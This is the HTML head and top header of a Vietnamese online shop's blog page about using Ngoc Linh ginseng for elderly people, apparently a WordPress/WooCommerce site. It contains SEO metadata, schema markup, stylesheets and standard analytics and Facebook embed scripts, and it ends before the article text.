

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/
body_size: 20658
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
	<head>
<title>Cách sử dụng sâm Ngọc Linh với người già | Cửa hàng Nhân Sâm Linh Chi OnPlaza</title> 
		<meta name="google-site-verification" content="zlkd14IVvxhfdy1DSPF0L2vONbmvDvBJCWjaQmJq60Y" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-MGTWS9Q');</script>
		<!-- End Google Tag Manager -->
		<meta name="google-site-verification" content="wVaUOgo_PVcQuLPIPMAF8zGdspJ96T-S0fBlmRd-lrI" />
		<meta charset="UTF-8">
		
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Chăm sóc sức khỏe người già luôn là nỗi lo lắng của thế hệ trẻ. Để làm như thế nào chúng ta không chỉ giúp phòng ngừa được bệnh tật, ngăn chặn được quá trình"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cách sử dụng sâm Ngọc Linh với người già | Cửa hàng Nhân Sâm Linh Chi OnPlaza" />
<meta property="og:description" content="Chăm sóc sức khỏe người già luôn là nỗi lo lắng của thế hệ trẻ. Để làm như thế nào chúng ta không chỉ giúp phòng ngừa được bệnh tật, ngăn chặn được quá trình" />
<meta property="og:url" content="https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/" />
<meta property="og:site_name" content="Onplaza" />
<meta property="article:section" content="TIN TỨC ĐÔNG TRÙNG" />
<meta property="og:image" content="https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg" />
<meta property="og:image:secure_url" content="https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Cách sử dụng sâm Ngọc Linh với người già 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-04-04T07:49:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cách sử dụng sâm Ngọc Linh với người già | Cửa hàng Nhân Sâm Linh Chi OnPlaza" />
<meta name="twitter:description" content="Chăm sóc sức khỏe người già luôn là nỗi lo lắng của thế hệ trẻ. Để làm như thế nào chúng ta không chỉ giúp phòng ngừa được bệnh tật, ngăn chặn được quá trình" />
<meta name="twitter:image" content="https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Luong Y Ly Quang An" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nhansamlinhchi.net.vn/#organization","name":"Onplaza","url":"https://demo.dongtrungtaytang.com.vn"},{"@type":"WebSite","@id":"https://nhansamlinhchi.net.vn/#website","url":"https://nhansamlinhchi.net.vn","name":"Onplaza","publisher":{"@id":"https://nhansamlinhchi.net.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg","url":"https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg","width":"700","height":"700","caption":"C\u00e1ch s\u1eed d\u1ee5ng s\u00e2m Ng\u1ecdc Linh v\u1edbi ng\u01b0\u1eddi gi\u00e0 2","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dongtrungtaytang.com.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhansamlinhchi.net.vn/tin-tuc/","name":"TIN T\u1ee8C \u0110\u00d4NG TR\u00d9NG"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/","name":"C\u00e1ch s\u1eed d\u1ee5ng s\u00e2m Ng\u1ecdc Linh v\u1edbi ng\u01b0\u1eddi gi\u00e0"}}]},{"@type":"WebPage","@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#webpage","url":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/","name":"C\u00e1ch s\u1eed d\u1ee5ng s\u00e2m Ng\u1ecdc Linh v\u1edbi ng\u01b0\u1eddi gi\u00e0 | C\u1eeda h\u00e0ng Nh\u00e2n S\u00e2m Linh Chi OnPlaza","datePublished":"2016-04-04T07:49:09+00:00","dateModified":"2016-04-04T07:49:09+00:00","isPartOf":{"@id":"https://nhansamlinhchi.net.vn/#website"},"primaryImageOfPage":{"@id":"https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#breadcrumb"}},{"@type":"Person","@id":"https://nhansamlinhchi.net.vn/author/luong-y-ly-quang-an/","name":"Luong Y Ly Quang An","url":"https://nhansamlinhchi.net.vn/author/luong-y-ly-quang-an/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","caption":"Luong Y Ly Quang An","inLanguage":"vi"},"worksFor":{"@id":"https://nhansamlinhchi.net.vn/#organization"}},{"@type":"BlogPosting","headline":"C\u00e1ch s\u1eed d\u1ee5ng s\u00e2m Ng\u1ecdc Linh v\u1edbi ng\u01b0\u1eddi gi\u00e0 | C\u1eeda h\u00e0ng Nh\u00e2n S\u00e2m Linh Chi OnPlaza","datePublished":"2016-04-04T07:49:09+00:00","dateModified":"2016-04-04T07:49:09+00:00","articleSection":"TIN T\u1ee8C \u0110\u00d4NG TR\u00d9NG","author":{"@id":"https://nhansamlinhchi.net.vn/author/luong-y-ly-quang-an/","name":"Luong Y Ly Quang An"},"publisher":{"@id":"https://nhansamlinhchi.net.vn/#organization"},"description":"Ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe ng\u01b0\u1eddi gi\u00e0 lu\u00f4n l\u00e0 n\u1ed7i lo l\u1eafng c\u1ee7a th\u1ebf h\u1ec7 tr\u1ebb. \u0110\u1ec3 l\u00e0m nh\u01b0 th\u1ebf n\u00e0o ch\u00fang ta kh\u00f4ng ch\u1ec9 gi\u00fap ph\u00f2ng ng\u1eeba \u0111\u01b0\u1ee3c b\u1ec7nh t\u1eadt, ng\u0103n ch\u1eb7n \u0111\u01b0\u1ee3c qu\u00e1 tr\u00ecnh","name":"C\u00e1ch s\u1eed d\u1ee5ng s\u00e2m Ng\u1ecdc Linh v\u1edbi ng\u01b0\u1eddi gi\u00e0 | C\u1eeda h\u00e0ng Nh\u00e2n S\u00e2m Linh Chi OnPlaza","@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#richSnippet","isPartOf":{"@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#webpage"},"image":{"@id":"https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://nhansamlinhchi.net.vn/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/devvn-quick-buy1/css/devvn-quick-buy.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/menu-image/includes/css/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nhansamlinhchi.net.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:90px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root { --wvg-thumbnail-item-gap : 10px; --wvg-single-image-size : 600px; --wvg-gallery-width : 100%; --wvg-gallery-margin : 30px; } /* Default Width */ .woo-variation-product-gallery { max-width : 100% !important; } /* Medium Devices, Desktops */ /* Small Devices, Tablets */ @media only screen and (max-width : 768px) { .woo-variation-product-gallery { width : 720px; max-width : 100% !important; } } /* Extra Small Devices, Phones */ @media only screen and (max-width : 480px) { .woo-variation-product-gallery { width : 320px; max-width : 100% !important; } }
</style>
<link rel='stylesheet' id='woo-variation-gallery-theme-support-css' href='https://nhansamlinhchi.net.vn/wp-content/plugins/woo-variation-gallery/assets/css/theme-support.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nhansamlinhchi.net.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/07/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/07/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/07/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/07/cropped-logo-270x270.png" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
		<link rel="stylesheet" href="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/css/swiper-bundle.min.css">
		<link rel="stylesheet" href="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/style.css?v=1764399881">
				<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 657315570,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174547495-1"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-174547495-1');
		</script>
		<script>
		window.fbAsyncInit = function() {
		FB.init({
		appId      : '667586800071979',
		xfbml      : true,
		version    : 'v2.5'
		});
		};
		(function(d, s, id){
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) {return;}
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		</script>
		<meta name="google-site-verification" content="itvbOL2g6Q0RyIn-VCMcBhstYd119W9lwsY0359mOqc" />
		<!-- Global site tag (gtag.js) - Google Ads: 963234439 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963234439"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'AW-963234439');
		</script>
		<!-- <a href="https://dongtrungtaytang.com.vn/chuong-trinh-khuyen-mai-tri-an-khach-hang" target="_blank"><img alt="Banner 12" class="img-responsive" src="https://yenkhanhhoa.info/wp-content/uploads/2020/12/banner-top.jpg" /></a> -->
		<script type="application/ld+json">
		{
		"@context": "https://schema.org/",
		"@type": "WebSite",
		"name": "Cửa hàng Đông trùng hạ thảo Onplaza",
		"url": "https://dongtrungtaytang.com.vn/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://dongtrungtaytang.com.vn/?post_type=product&s={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
		</script>
		<script type="application/ld+json">
		{
		"@context": "https://schema.org",
		"@type": "LocalBusiness",
		"name": "Cửa hàng Đông trùng hạ thảo Onplaza",
		"image": "https://dongtrungtaytang.com.vn/wp-content/uploads/2020/02/logo.png",
		"@id": "https://dongtrungtaytang.com.vn",
		"url": "https://dongtrungtaytang.com.vn/",
		"telephone": "0968606169",
		"priceRange": "VND",
		"address": {
		"@type": "PostalAddress",
		"streetAddress": "Số 19 – 21 đường Cách Mạng Tháng 8, Phường Bến Thành, Quận 1",
		"addressLocality": "Hồ Chí Minh",
		"postalCode": "700000",
		"addressCountry": "VN"
		},
		"geo": {
		"@type": "GeoCoordinates",
		"latitude": 10.7716895,
		"longitude": 106.6927828
		},
		"openingHoursSpecification": {
		"@type": "OpeningHoursSpecification",
		"dayOfWeek": [
		"Monday",
		"Tuesday",
		"Wednesday",
		"Thursday",
		"Friday",
		"Saturday",
		"Sunday"
		],
		"opens": "08:00",
		"closes": "21:00"
		},
		"sameAs": [
		"https://facebook.com/dongtrunghathaoonplaza",
		"https://twitter.com/dthtonplaza",
		"https://www.instagram.com/thaythuocbinh/",
		"https://youtube.com/channel/UC_r0OXIvpk67nphcFk5GjXw",
		"https://pinterest.com/dongtrungtaytangonplaza/",
		"https://www.linkedin.com/in/dongtrungtaytang/",
		"https://dongtrungtaytang.tumblr.com/"
		]
		}
		</script>
		<script type="application/ld+json">
		{
		"@context": "https://schema.org/",
		"@type": "Person",
		"name": "Trần Quốc Bình",
		"url": "https://dongtrungtaytang.com.vn/author/thay-thuoc-tran-quoc-binh",
		"image": "https://dongtrungtaytang.com.vn/wp-content/uploads/2020/08/thay-thuoc-le-quoc-binh.jpg",
		"sameAs": [
		"https://www.facebook.com/quocbinh.le.524934",
		"https://twitter.com/thaythuocbinh",
		"https://www.instagram.com/thaythuocbinh/"
		]
		}
		</script>
	</head>
	<body class="wp-singular post-template-default single single-post postid-23042 single-format-standard wp-theme-themenamewoo theme-themenamewoo woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-themenamewoo wvs-show-label wvs-tooltip ywcas-dev-zekvn woo-variation-gallery-pro woo-variation-gallery woo-variation-gallery-theme-themenamewoo woo-variation-gallery-theme-child-themenamewoo">
				<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGTWS9Q"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
				<div id="zek_web">
			<div class="zek_line_dark"></div>
			<div class="zek_line_dark2"></div>
			<header id="header">
												<div class="zek_header_nav">
					<div class="container">
						<div class="flex justify-between zek_flex">
														<div class="navs flex align-center justify-end">
																<ul class="socials flex align-center">
																		<li><a href="" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></svg></a></li>
																		<li><a href="" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM351.3 199.3v0c0 86.7-66 186.6-186.6 186.6c-37.2 0-71.7-10.8-100.7-29.4c5.3 .6 10.4 .8 15.8 .8c30.7 0 58.9-10.4 81.4-28c-28.8-.6-53-19.5-61.3-45.5c10.1 1.5 19.2 1.5 29.6-1.2c-30-6.1-52.5-32.5-52.5-64.4v-.8c8.7 4.9 18.9 7.9 29.6 8.3c-9-6-16.4-14.1-21.5-23.6s-7.8-20.2-7.7-31c0-12.2 3.2-23.4 8.9-33.1c32.3 39.8 80.8 65.8 135.2 68.6c-9.3-44.5 24-80.6 64-80.6c18.9 0 35.9 7.9 47.9 20.7c14.8-2.8 29-8.3 41.6-15.8c-4.9 15.2-15.2 28-28.8 36.1c13.2-1.4 26-5.1 37.8-10.2c-8.9 13.1-20.1 24.7-32.9 34c.2 2.8 .2 5.7 .2 8.5z"/></svg></a></li>
																		<li><a href="" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></li>
																		<li><a href="" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></a></li>
																	</ul>
																<div class="account">
									<a href="https://nhansamlinhchi.net.vn/tai-khoan/"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M256 288A144 144 0 1 0 256 0a144 144 0 1 0 0 288zm-94.7 32C72.2 320 0 392.2 0 481.3c0 17 13.8 30.7 30.7 30.7H481.3c17 0 30.7-13.8 30.7-30.7C512 392.2 439.8 320 350.7 320H161.3z"/></svg> Tài khoản</a>
								</div>
								<div class="cart">
									<a href="https://nhansamlinhchi.net.vn/gio-hang/"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M0 24C0 10.7 10.7 0 24 0H69.5c22 0 41.5 12.8 50.6 32h411c26.3 0 45.5 25 38.6 50.4l-41 152.3c-8.5 31.4-37 53.3-69.5 53.3H170.7l5.4 28.5c2.2 11.3 12.1 19.5 23.6 19.5H488c13.3 0 24 10.7 24 24s-10.7 24-24 24H199.7c-34.6 0-64.3-24.6-70.7-58.5L77.4 54.5c-.7-3.8-4-6.5-7.9-6.5H24C10.7 48 0 37.3 0 24zM128 464a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm336-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"/></svg> Giỏ hàng (0)</a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="zek_header_main">
					<div class="container">
						<div class="touch">
							<div class="zek_touch_menu">
								<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M64 144a48 48 0 1 0 0-96 48 48 0 1 0 0 96zM192 64c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zM64 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm48-208a48 48 0 1 0 -96 0 48 48 0 1 0 96 0z"></path></svg>
							</div>
						</div>
						<div class="logo">
							<a href="https://nhansamlinhchi.net.vn" title="Cửa hàng Nhân Sâm Linh Chi OnPlaza"><img src="https://nhansamlinhchi.net.vn/wp-content/uploads/2024/06/logo.png" alt="Cửa hàng Nhân Sâm Linh Chi OnPlaza"/></a>
						</div>
